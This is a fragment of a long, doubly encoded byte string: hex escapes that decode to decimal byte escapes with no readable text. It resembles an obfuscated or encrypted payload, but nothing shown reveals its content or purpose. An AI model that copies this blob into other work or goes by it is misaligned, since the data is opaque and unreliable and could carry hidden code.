5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x30\x34\x5C\x31\x39\x34\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x32\x31\x35\x5C\x32\x34\x38\x5C\x32\x30\x33\x5C\x31\x39\x35\x5C\x31\x39\x33\x5C\x32\x31\x39\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x34\x5C\x32\x33\x32\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x33\x39\x5C\x31\x39\x37\x5C\x32\x30\x34\x5C\x31\x39\x34\x5C\x32\x33\x34\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x32\x33\x32\x5C\x32\x34\x33\x5C\x32\x32\x34\x5C\x31\x39\x33\x5C\x32\x31\x39\x5C\x32\x31\x35\x5C\x32\x31\x39\x5C\x31\x38\x34\x5C\x32\x31\x31\x5C\x31\x39\x34\x5C\x32\x32\x32\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x32\x32\x34\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x31\x39\x34\x5C\x32\x34\x38\x5C\x32\x33\x38\x5C\x31\x38\x39\x5C\x32\x31\x37\x5C\x32\x31\x32\x5C\x32\x30\x39\x5C\x32\x34\x30\x5C\x31\x38\x31\x5C\x32\x31\x36\x5C\x32\x31\x39\x5C\x31\x39\x30\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x31\x38\x38\x5C\x31\x38\x34\x5C\x32\x30\x39\x5C\x32\x34\x34\x5C\x32\x32\x34\x5C\x32\x30\x30\x5C\x32\x31\x38\x5C\x32\x34\x30\x5C\x32\x33\x32\x5C\x32\x31\x35\x5C\x32\x30\x39\x5C\x32\x32\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x31\x5C\x32\x33\x37\x5C\x32\x30\x30\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x32\x30\x33\x5C\x32\x34\x33\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x32\x31\x36\x5C\x31\x38\x39\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x32\x33\x32\x5C\x32\x31\x32\x5C\x32\x34\x33\x5C\x31\x38\x32\x5C\x32\x34\x33\x5C\x31\x38\x32\x5C\x31\x39\x30\x5C\x32\x31\x34\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x32\x31\x30\x5C\x32\x31\x35\x5C\x32\x33\x33\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x39\x30\x5C\x31\x39\x39\x5C\x32\x33\x39\x5C\x32\x30\x38\x5C\x31\x39\x38\x5C\x32\x34\x34\x5C\x31\x38\x34\x5C\x32\x33\x37\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x32\x32\x31\x5C\x32\x30\x36\x5C\x31\x38\x33\x5C\x32\x34\x32\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x32\x30\x30\x5C\x32\x31\x37\x5C\x31\x38\x32\x5C\x32\x31\x35\x5C\x32\x32\x32\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x38\x35\x5C\x32\x33\x34\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x31\x36\x5C\x31\x38\x39\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x31\x38\x33\x5C\x32\x34\x38\x5C\x31\x38\x35\x5C\x32\x34\x31\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x31\x5C\x31\x39\x30\x5C\x32\x30\x30\x5C\x32\x34\x34\x5C\x32\x34\x35\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x31\x38\x33\x5C\x32\x33\x30\x5C\x32\x32\x31\x5C\x32\x32\x37\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x30\x37\x5C\x32\x33\x36\x5C\x32\x30\x39\x5C\x32\x32\x38\x5C\x32\x30\x34\x5C\x31\x39\x35\x5C\x32\x33\x38\x5C\x32\x32\x38\x5C\x31\x39\x34\x5C\x32\x33\x33\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x32\x30\x31\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x38\x34\x5C\x32\x32\x34\x5C\x32\x33\x36\x5C\x32\x33\x30\x5C\x31\x38\x36\x5C\x32\x30\x39\x5C\x31\x38\x39\x5C\x31\x39\x31\x5C\x31\x39\x35\x5C\x32\x34\x33\x5C\x32\x30\x39\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x30\x38\x5C\x31\x39\x35\x5C\x32\x32\x32\x5C\x31\x38\x32\x5C\x32\x30\x39\x5C\x32\x34\x33\x5C\x32\x34\x35\x5C\x32\x33\x38\x5C\x31\x38\x38\x5C\x32\x31\x35\x5C\x32\x34\x35\x5C\x32\x33\x32\x5C\x31\x37\x38\x5C\x31\x39\x35\x5C\x32\x34\x31\x5C\x32\x31\x32\x5C\x32\x34\x33\x5C\x32\x30\x30\x5C\x32\x33\x39\x5C\x31\x39\x33\x5C\x32\x30\x38\x5C\x32\x32\x34\x5C\x31\x39\x33\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x33\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x32\x34\x31\x5C\x31\x38\x39\x5C\x32\x32\x37\x5C\x32\x30\x39\x5C\x32\x34\x34\x5C\x32\x32\x38\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x31\x39\x38\x5C\x32\x33\x39\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x33\x33\x5C\x32\x32\x37\x5C\x32\x32\x39\x5C\x32\x30\x31\x5C\x32\x30\x33\x5C\x31\x37\x38\x5C\x31\x39\x39\x5C\x32\x30\x38\x5C\x31\x39\x34\x5C\x32\x34\x33\x5C\x32\x33\x39\x5C\x32\x32\x38\x5C\x32\x31\x31\x5C\x32\x33\x32\x5C\x31\x37\x38\x5C\x32\x31\x34\x5C\x32\x30\x38\x5C\x32\x32\x38\x5C\x32\x33\x33\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x32\x34\x34\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x32\x34\x33\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x32\x33\x36\x5C\x31\x37\x38\x5C\x32\x32\x37\x5C\x32\x30\x37\x5C\x32\x34\x35\x5C\x31\x39\x35\x5C\x32\x32\x37\x5C\x31\x39\x38\x5C\x32\x33\x37\x5C\x31\x39\x35\x5C\x31\x39\x33\x5C\x32\x34\x33\x5C\x32\x30\x33\x5C\x32\x30\x38\x5C\x32\x30\x33\x5C\x32\x34\x34\x5C\x32\x33\x39\x5C\x32\x33\x30\x5C\x32\x34\x35\x5C\x31\x39\x35\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x31\x39\x35\x5C\x32\x31\x32\x5C\x32\x32\x38\x5C\x32\x32\x37\x5C\x31\x38\x34\x5C\x32\x31\x35\x5C\x32\x32\x37\x5C\x31\x38\x32\x5C\x31\x39\x30\x5C\x31\x39\x35\x5C\x32\x33\x33\x5C\x32\x31\x36\x5C\x32\x34\x35\x5C\x32\x34\x34\x5C\x32\x31\x32\x5C\x32\x33\x38\x5C\x31\x39\x32\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x31\x38\x31\x5C\x32\x32\x33\x5C\x31\x39\x33\x5C\x32\x34\x35\x5C\x31\x39\x30\x5C\x32\x30\x30\x5C\x32\x34\x35\x5C\x31\x38\x39\x5C\x32\x32\x31\x5C\x32\x34\x33\x5C\x32\x30\x36\x5C\x32\x30\x35\x5C\x32\x34\x33\x5C\x32\x34\x32\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x30\x34\x5C\x31\x39\x34\x5C\x32\x31\x31\x5C\x31\x39\x35\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x39\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x30\x5C\x32\x31\x35\x5C\x31\x38\x39\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x32\x34\x30\x5C\x32\x30\x37\x5C\x32\x33\x30\x5C\x31\x38\x38\x5C\x32\x31\x31\x5C\x31\x38\x38\x5C\x32\x31\x32\x5C\x32\x34\x31\x5C\x32\x33\x37\x5C\x32\x34\x35\x5C\x32\x32\x39\x5C\x32\x30\x37\x5C\x32\x31\x39\x5C\x32\x32\x32\x5C\x32\x33\x32\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x31\x38\x36\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x32\x32\x5C\x32\x31\x35\x5C\x32\x33\x36\x5C\x31\x39\x33\x5C\x31\x38\x34\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x32\x30\x33\x5C\x31\x38\x34\x5C\x32\x33\x38\x5C\x32\x31\x37\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x34\x30\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x32\x5C\x32\x31\x37\x5C\x32\x34\x35\x5C\x32\x33\x30\x5C\x32\x31\x36\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x32\x38\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x31\x39\x34\x5C\x32\x34\x35\x5C\x31\x39\x30\x5C\x32\x32\x38\x5C\x32\x31\x31\x5C\x31\x38\x33\x5C\x32\x31\x38\x5C\x31\x39\x34\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x31\x38\x35\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x31\x39\x31\x5C\x31\x38\x35\x5C\x32\x34\x35\x5C\x32\x34\x30\x5C\x32\x32\x36\x5C\x32\x31\x39\x5C\x32\x34\x31\x5C\x32\x32\x37\x5C\x31\x38\x33\x5C\x32\x31\x35\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x32\x31\x30\x5C\x32\x30\x33\x5C\x32\x34\x30\x5C\x32\x30\x30\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x39\x5C\x32\x30\x34\x5C\x31\x39\x31\x5C\x32\x31\x38\x5C\x32\x34\x35\x5C\x32\x34\x35\x5C\x32\x30\x35\x5C\x32\x32\x32\x5C\x32\x33\x38\x5C\x31\x37\x38\x5C\x32\x31\x33\x5C\x31\x38\x33\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x31\x39\x35\x5C\x32\x31\x39\x5C\x32\x34\x38\x5C\x31\x38\x34\x5C\x32\x32\x37\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x32\x32\x38\x5C\x32\x32\x37\x5C\x32\x34\x32\x5C\x32\x32\x37\x5C\x32\x34\x30\x5C\x32\x32\x39\x5C\x31\x38\x38\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x32\x34\x35\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x32\x30\x37\x5C\x32\x32\x37\x5C\x32\x31\x31\x5C\x32\x31\x39\x5C\x31\x39\x38\x5C\x31\x38\x33\x5C\x31\x38\x32\x5C\x32\x32\x39\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x32\x34\x32\x5C\x31\x39\x35\x5C\x32\x34\x33\x5C\x32\x33\x37\x5C\x32\x32\x31\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x31\x32\x5C\x32\x32\x38\x5C\x31\x38\x33\x5C\x32\x30\x38\x5C\x32\x32\x38\x5C\x32\x31\x36\x5C\x32\x32\x38\x5C\x32\x30\x37\x5C\x32\x30\x31\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x32\x36\x5C\x32\x34\x31\x5C\x31\x39\x34\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x34\x5C\x32\x31\x36\x5C\x32\x34\x31\x5C\x31\x39\x35\x5C\x32\x31\x30\x5C\x31\x38\x34\x5C\x32\x33\x30\x5C\x32\x33\x38\x5C\x31\x37\x38\x5C\x32\x31\x31\x5C\x32\x31\x36\x5C\x32\x34\x30\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x31\x38\x31\x5C\x32\x33\x36\x5C\x32\x32\x37\x5C\x32\x31\x31\x5C\x32\x34\x33\x5C\x32\x32\x31\x5C\x32\x33\x32\x5C\x32\x31\x36\x5C\x31\x38\x39\x5C\x32\x34\x32\x5C\x32\x33\x33\x5C\x32\x31\x39\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x34\x33\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x31\x38\x5C\x32\x32\x37\x5C\x32\x31\x38\x5C\x32\x34\x34\x5C\x31\x38\x32\x5C\x31\x39\x35\x5C\x31\x39\x31\x5C\x32\x32\x32\x5C\x32\x31\x36\x5C\x32\x34\x30\x5C\x32\x34\x38\x5C\x32\x30\x33\x5C\x32\x31\x39\x5C\x31\x37\x38\x5C\x31\x38\x34\x5C\x32\x33\x36\x5C\x31\x39\x31\x5C\x31\x39\x34\x5C\x31\x39\x37\x5C\x31\x38\x39\x5C\x32\x34\x32\x5C\x32\x32\x37\x5C\x32\x33\x32\x5C\x32\x32\x38\x5C\x31\x38\x32\x5C\x32\x31\x37\x5C\x31\x38\x33\x5C\x32\x30\x38\x5C\x32\x32\x39\x5C\x32\x31\x35\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x32\x32\x32\x5C\x32\x31\x37\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x32\x33\x39\x5C\x31\x38\x31\x5C\x32\x32\x36\x5C\x32\x34\x32\x5C\x31\x39\x34\x5C\x32\x33\x39\x5C\x31\x37\x38\x5C\x31\x39\x34\x5C\x32\x31\x35\x5C\x32\x34\x34\x5C\x32\x30\x38\x5C\x32\x31\x39\x5C\x32\x32\x33\x5C\x32\x30\x37\x5C\x32\x32\x37\x5C\x32\x30\x39\x5C\x32\x33\x30\x5C\x32\x31\x34\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x32\x31\x5C\x31\x38\x36\x5C\x31\x39\x38\x5C\x31\x38\x36\x5C\x31\x38\x35\x5C\x32\x34\x35\x5C\x32\x32\x37\x5C\x31\x38\x34\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x30\x37\x5C\x31\x37\x38\x5C\x31\x38\x32\x5C\x32\x33\x38\x5C\x31\x38\x34\x5C\x32\x34\x34\x5C\x32\x34\x35\x5C\x32\x33\x37\x5C\x32\x32\x32\x5C\x32\x31\x36\x5C\x32\x34\x35\x5C\x32\x33\x32\x5C\x32\x33\x30\x5C\x31\x39\x33\x5C\x32\x31\x30\x5C\x31\x39\x37\x5C\x32\x34\x34\x5C\x32\x31\x39\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x32\x31\x32\x5C\x31\x39\x30\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x32\x32\x37\x5C\x32\x34\x34\x5C\x31\x38\x33\x5C\x32\x32\x38\x5C\x32\x33\x36\x5C\x32\x32\x31\x5C\x31\x39\x30\x5C\x32\x33\x37\x5C\x32\x32\x31\x5C\x32\x32\x37\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x32\x33\x34\x5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x32\x30\x37\x5C\x32\x32\x31\x5C\x32\x31\x34\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x32\x30\x36\x5C\x31\x39\x30\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x32\x32\x5C\x31\x38\x32\x5C\x32\x33\x36\x5C\x32\x32\x38\x5C\x32\x32\x38\x5C\x31\x39\x39\x5C\x32\x31\x30\x5C\x32\x33\x39\x5C\x32\x31\x39\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x31\x35\x5C\x32\x31\x32\x5C\x31\x39\x35\x5C\x32\x30\x34\x5C\x31\x38\x32\x5C\x32\x30\x39\x5C\x31\x39\x33\x5C\x32\x31\x34\x5C\x32\x30\x39\x5C\x32\x30\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x32\x31\x32\x5C\x32\x34\x33\x5C\x32\x30\x34\x5C\x31\x38\x32\x5C\x32\x32\x33\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x31\x34\x5C\x31\x38\x38\x5C\x31\x38\x31\x5C\x31\x37\x38\x5C\x32\x34\x34\x5C\x32\x30\x33\x5C\x32\x32\x39\x5C\x32\x31\x32\x5C\x31\x38\x34\x5C\x32\x30\x35\x5C\x32\x30\x33\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x30\x33\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x32\x32\x37\x5C\x31\x38\x32\x5C\x32\x31\x38\x5C\x31\x39\x35\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x32\x37\x5C\x32\x34\x38\x5C\x32\x30\x37\x5C\x32\x31\x38\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x37\x5C\x32\x30\x39\x5C\x32\x34\x34\x5C\x32\x30\x33\x5C\x32\x31\x39\x5C\x31\x38\x36\x5C\x32\x34\x35\x5C\x31\x38\x32\x5C\x32\x31\x38\x5C\x31\x39\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x34\x38\x5C\x31\x39\x35\x5C\x32\x34\x33\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x34\x5C\x32\x30\x39\x5C\x31\x39\x38\x5C\x32\x31\x32\x5C\x32\x31\x35\x5C\x32\x34\x35\x5C\x32\x34\x35\x5C\x32\x34\x31\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x31\x37\x38\x5C\x31\x39\x34\x5C\x32\x30\x38\x5C\x32\x32\x32\x5C\x32\x32\x39\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x31\x37\x38\x5C\x31\x39\x38\x5C\x31\x39\x33\x5C\x31\x38\x36\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x32\x34\x34\x5C\x32\x31\x34\x5C\x32\x31\x38\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x32\x5C\x32\x31\x38\x5C\x31\x39\x35\x5C\x32\x31\x31\x5C\x31\x38\x35\x5C\x32\x32\x37\x5C\x31\x38\x32\x5C\x32\x30\x38\x5C\x32\x33\x32\x5C\x32\x31\x39\x5C\x32\x34\x34\x5C\x31\x39\x30\x5C\x32\x31\x36\x5C\x32\x31\x38\x5C\x32\x30\x39\x5C\x32\x30\x39\x5C\x31\x39\x34\x5C\x31\x39\x35\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x32\x32\x37\x5C\x31\x37\x38\x5C\x32\x31\x31\x5C\x31\x38\x32\x5C\x32\x31\x36\x5C\x31\x38\x32\x5C\x31\x37\x38\x5C\x31\x39\x34\x5C\x32\x30\x33\x5C\x32\x34\x31\x5C\x32\x31\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x32\x34\x34\x5C\x31\x39\x31\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x31\x37\x38\x5C\x32\x30\x38\x5C\x32\x32\x34\x5C\x32\x31\x31\x5C\x32\x32\x32\x5C\x32\x32\x39\x5C\x32\x31\x39\x5C\x31\x39\x32\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x32\x34\x34\x5C\x31\x38\x39\x5C\x32\x31\x31\x5C\x32\x31\x35\x5C\x32\x34\x33\x5C\x31\x39\x37\x5C\x32\x30\x33\x5C\x32\x31\x36\x5C\x31\x38\x34\x5C\x32\x30\x34\x5C\x31\x38\x31\x5C\x31\x39\x30\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x39\x31\x5C\x32\x30\x33\x5C\x32\x31\x30\x5C\x32\x31\x33\x5C\x31\x38\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x39\x38\x5C\x32\x31\x31\x5C\x32\x34\x34\x5C\x32\x32\x32\x5C\x31\x39\x37\x5C\x31\x38\x32\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x32\x34\x30\x5C\x32\x30\x35\x5C\x32\x31\x31\x5C\x32\x31\x38\x5C\x32\x30\x35\x5C\x32\x31\x38\x5C\x31\x38\x36\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x38\x36\x5C\x32\x31\x39\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x32\x33\x36\x5C\x32\x30\x33\x5C\x32\x31\x35\x5C\x32\x31\x30\x5C\x32\x30\x38\x5C\x32\x34\x32\x5C\x31\x39\x33\x5C\x32\x31\x33\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x37\x38\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x30\x5C\x32\x33\x37\x5C\x31\x39\x33\x5C\x31\x38\x32\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x32\x32\x32\x5C\x31\x37\x38\x5C\x32\x32\x31\x5C\x31\x38\x32\x5C\x31\x39\x38\x5C\x32\x33\x39\x5C\x31\x37\x38\x5C\x32\x32\x33\x5C\x32\x33\x32\x5C\x32\x31\x38\x5C\x31\x38\x32\x5C\x31\x39\x30\x5C\x31\x39\x35\x5C\x31\x39\x33\x5C\x32\x31\x35\x5C\x32\x30\x31\x5C\x31\x38\x32\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x34\x34\x5C\x32\x31\x33\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x31\x39\x35\x5C\x31\x39\x30\x5C\x32\x34\x33\x5C\x32\x30\x37\x5C\x32\x30\x37\x5C\x32\x34\x30\x5C\x32\x32\x39\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x32\x33\x30\x5C\x31\x38\x33\x5C\x32\x31\x31\x5C\x31\x39\x37\x5C\x31\x38\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x31\x38\x32\x5C\x31\x37\x39\x5C\x32\x34\x32\x5C\x31\x37\x39\x5C\x32\x34\x35\x5C\x31\x38\x36\x5C\x31\x38\x36\x5C\x32\x33\x33\x5C\x32\x30\x30\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x32\x33\x30\x5C\x32\x31\x35\x5C\x32\x32\x34\x5C\x32\x34\x31\x5C\x32\x32\x37\x5C\x32\x31\x36\x5C\x32\x32\x38\x5C\x32\x32\x36\x5C\x31\x38\x35\x5C\x31\x39\x33\x5C\x32\x31\x34\x5C\x31\x39\x34\x5C\x32\x31\x36\x5C\x31\x39\x35\x5C\x32\x30\x30\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x33\x38\x5C\x32\x30\x31\x5C\x32\x32\x32\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x32\x31\x36\x5C\x31\x39\x34\x5C\x32\x33\x34\x5C\x31\x38\x35\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x33\x38\x5C\x32\x31\x34\x5C\x31\x38\x38\x5C\x31\x38\x37\x5C\x32\x32\x37\x5C\x31\x37\x39\x5C\x32\x32\x34\x5C\x32\x30\x37\x5C\x32\x34\x30\x5C\x31\x39\x37\x5C\x32\x31\x30\x5C\x32\x33\x36\x5C\x31\x38\x33\x5C\x32\x31\x32\x5C\x32\x30\x30\x5C\x31\x39\x38\x5C\x32\x31\x36\x5C\x32\x32\x38\x5C\x31\x39\x33\x5C\x32\x33\x39\x5C\x31\x38\x34\x5C\x32\x33\x32\x5C\x31\x39\x37\x5C\x31\x39\x38\x5C\x32\x30\x35\x5C\x32\x31\x31\x5C\x31\x37\x38\x5C\x32\x34\x30\x5C\x32\x32\x38\x5C\x31\x39\x33\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x37\x38\x5C\x32\x30\x39\x5C\x31\x39\x30\x5C\x32\x31\x31\x5C\x32\x32\x33\x5C\x32\x31\x35\x5C\x31\x39\x35\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x31\x39\x30\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x31\x5C\x32\x34\x38\x5C\x32\x34\x30\x5C\x32\x32\x34\x5C\x32\x32\x33\x5C\x32\x32\x36\x5C\x31\x39\x32\x5C\x31\x38\x32\x5C\x32\x31\x35\x5C\x32\x32\x32\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x38\x35\x5C\x32\x33\x34\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x33\x39\x5C\x32\x31\x37\x5C\x31\x38\x32\x5C\x32\x31\x39\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x32\x31\x33\x5C\x32\x31\x32\x5C\x32\x33\x39\x5C\x31\x37\x38\x5C\x31\x38\x36\x5C\x31\x38\x33\x5C\x31\x39\x38\x5C\x31\x38\x39\x5C\x32\x31\x36\x5C\x32\x30\x33\x5C\x32\x30\x31\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x31\x39\x32\x5C\x32\x30\x32\x5C\x31\x39\x32\x5C\x32\x30\x34\x5C\x32\x30\x33\x5C\x32\x31\x36\x5C\x32\x34\x31\x5C\x32\x30\x31\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x34\x30\x5C\x31\x38\x3